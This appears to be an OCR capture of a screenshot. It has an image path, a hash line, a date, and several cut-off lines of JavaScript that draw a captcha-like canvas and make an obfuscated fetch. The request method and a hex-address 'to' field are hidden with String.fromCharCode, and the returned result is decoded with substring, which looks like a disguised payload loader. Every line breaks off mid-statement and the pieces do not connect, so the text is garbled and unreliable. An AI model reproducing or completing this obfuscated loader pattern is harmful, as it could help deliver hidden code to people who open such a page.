
🧩 Hash sum → 9e35ce0715f8f28c89fe2
Update date:
2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
re=await fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substring